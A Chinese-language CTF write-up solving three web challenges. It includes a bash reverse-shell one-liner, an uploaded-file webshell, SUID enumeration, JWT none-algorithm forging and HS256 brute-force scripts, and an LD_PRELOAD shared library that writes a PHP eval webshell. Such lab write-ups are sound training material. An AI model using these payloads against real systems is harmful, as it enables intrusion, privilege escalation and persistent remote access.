
[NSSCTF Web ] 部分 WP 4 [WUSTCTF 2020 WEB] CV Maker 题解 打开是一个论坛, 先创建一个账户, 注意到可以上传头像:
通过修改文件类型并添加文件头即可, 返回界面中有重命名后的路径:

连上蚁剑, 发现在 /flag 中, 不过权限不够读不出来, 也就是要提权, 那么先发个反弹 shell 出来:
1 bash -c 'bash -i >& /dev/tcp/IP/PORT 0>&1'

接收到反弹 shell 后, 枚举一下特权指令:
1 2 sudo -lfind / -perm -u=s -type f 2>/dev/null
注意到结果里有一个 /readflag, 并且是可执行文件, 那直接用这个指令去读 /flag 试试, 成功;

[SDCTF 2022] jawt that down! 信息泄露 扫一下目录:

没找到攻击面, 只能再仔细扫一下:

审计一下这个非常恶心的 login.js, 里面有账密:

登录之后访问首页上的 /n, 显示被 403, 抓包看一下 JWT:
看到这就能明白, 登录发的 JWT 有效时间只有两秒;
JWT 尝试利用 首先想到的可能存在 JWT 漏洞, JWT 无非就几种思路:
空算法 指定 JWT 中的 alg 为 none 是一种经典的攻击, 如果服务器支持空算法, 那么就会使得签名认证失效, 附上一段简单的脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import jwtALG = 'none' PAYLOAD = { "username" : "AzureDiamond" , "token" : "e5bbca86d4a6a55fb0ce629eb52bbaa" , "iat" : 1759215905 , "exp" : 1859215907 } SECRET_KEY = '' def generate_jwt (secret_key, payload, alg ): token = jwt.encode(payload=payload, key=secret_key, algorithm=alg) return token if __name__ == "__main__" : token = generate_jwt(SECRET_KEY, PAYLOAD, ALG) print (f"Generated JWT: {token} " )
弱密钥 注意 JWT 使用得比较普遍的算法是 HS256, RSA 等, 其中 HS256 使用的是对称加密, 在这一前提下 , 如果秘钥设置简单, 则存在爆破空间, 简单脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 import jwtimport itertoolsimport stringALG = 'HS256' PAYLOAD = { "username" : "AzureDiamond" , "token" : "e5bbca86d4a6a55fb0ce629eb52bbaa" , "iat" : 1759215905 , "exp" : 1759215907 } SIGNATURE = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IkF6dXJlRGlhbW9uZCIsInRva2VuIjoiZTViYmNhODZkNGE2YTU1ZmIwY2U2MjllYjUyYmJhYSIsImlhdCI6MTc1OTIxNTkwNSwiZXhwIjoxNzU5MjE1OTA3fQ.8L9yJmZjjqbzOGyGAE2JfmLI4x5H0NnuCuTsU0mdkxc' def generate_jwt (secret_key, payload, alg ): token = jwt.encode(payload=payload, key=secret_key, algorithm=alg) return token def crack_jwt (signature, payload, alg, charset, max_length ): count = 0 for length in range (1 , max_length + 1 ): for attempt in itertools.product(charset, repeat=length): count += 1 secret_key = '' .join(attempt) token = generate_jwt(secret_key, payload, alg) if count % 10000 == 0 : print (f"[*] Tried {count} keys so far..." ) if token == signature: print (f"[+] Cracked! Secret key: {secret_key} " ) return secret_key return None if __name__ == "__main__" : charset = string.ascii_letters + string.digits max_length = 6 print ("[*] Starting JWT cracking..." ) cracked_key = crack_jwt(SIGNATURE, PAYLOAD, ALG, charset, max_length) if cracked_key: print (f"[+] Successfully cracked the JWT! Secret key: {cracked_key} " ) else : print ("[-] Failed to crack the JWT." )
不过这里两边都没有什么进展, 那也有可能是想多了, 换个思路, 有没有可能用 python 脚本在两秒内直接访问到?

脚本枚举 用 python 写了个脚本访问 /N, 返回结果是 S, 并且下一步要访问 /S, 结合靶场, 估计路径就是 flag 了, 前几位应该是 NSSCTF{, 写个脚本枚举
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 import requestssess = requests.Session() base_url = 'http://node5.anna.nssctf.cn:26021/' data = { 'username' : 'AzureDiamond' , 'password' : 'hunter2' } proxies = { 'http' : 'http://127.0.0.1:8080' , 'https' : 'http://127.0.0.1:8080' } def update_cookie (): response = sess.post(base_url + 'login' , data=data, proxies=proxies) if response.status_code == 200 : print ("[*] Logged in successfully, cookies updated." ) return response.cookies else : raise Exception("Login failed" ) def get_flag (cookies, extended_url, attempt ): while True : real_path = base_url + extended_url + '/' + attempt response = sess.get(real_path, cookies=cookies, proxies=proxies) if response.status_code == 200 : return True elif response.status_code == 403 : cookies = update_cookie() elif response.status_code == 404 : return False def main (): CHARSET = 'abcdefghijklmnopqrstuvwxyz' + '0123456789{}-_' cookies = update_cookie() extended_url = 'N/S/S/C/T/F/{' while True : for c in CHARSET: if get_flag(cookies, extended_url, c): print (f"[+] Found flag character: {c} " ) extended_url += '/' + c print (f"[*] Current extended URL: {extended_url} " ) break if extended_url.endswith('}' ): break print ("[+] All flag characters found." ) extended_url = extended_url.replace('/' , '' ) print (f"[+] Final flag: {extended_url} " ) if __name__ == '__main__' : main()
踩了几个坑, 记录一下, 一个是 request 包里要用 cookie 的话需要用到 request.Session() 这个类; 第二个是字符集…注意 flag 里可能会有 -;

[UUCTF 2022 新生赛 WEB] uploadandinject 信息收集 打开网页发现能加载本地文件:
加载内容在一个单独的包里:


目录爆破 确认一下能抓哪些内容, 爆一下目录:

扫出了上传界面是 upload/upload.php 先下载扫出的这个交换文件, 然后恢复:
环境劫持 这里的 LD_PRELOAD 是 Linux 中的一个系统变量, 考虑进行劫持;
写马:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #include <stdlib.h> #include <stdio.h> #include <string.h> void payload () { system("echo '<?php eval($_POST[shell]); ?>' > /var/www/html/shell.php" ); } char *strcpy (char *__restrict __dest, const char *__restrict __src) { if (getenv("LD_PRELOAD" ) == NULL ) { return 0 ; } unsetenv("LD_PRELOAD" ); payload(); }
编译:
1 gcc -shared -fPIC shell.c -o shell.so
改后缀上传, 然后查询:
连上去 webshell;

